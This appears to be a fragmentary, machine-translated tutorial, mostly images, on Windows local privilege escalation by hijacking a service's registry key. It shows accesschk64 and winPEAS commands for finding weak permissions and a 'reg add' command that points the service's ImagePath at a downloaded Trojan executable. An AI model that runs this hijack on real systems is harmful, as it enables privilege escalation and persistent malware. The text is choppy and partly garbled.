


Some of the words
By hijacking the registry keys used by the service, an attacker can implement an application that executes maliciously
Actual use

Create the following service

Assign PTO rights to users



To modify registry permissions, proceed as follows
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\5attack

Grant full control over authenticating users
accesschk64

Current permissions are as follows
Verify that ALL access is assigned to the authenticated user
accesschk64.exe /accepteula "authenticated users" -kvuqsw hklm\System\CurrentControlSet\services
Gets the target executable path
powershell
winPEASx64.exe

Using the details
Download the Trojan remotely and modify the service's executable directly through the registry
reg add "HKLM\system\currentcontrolset\services\5attack" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\y\13339.exe" /f

The permissions are as follows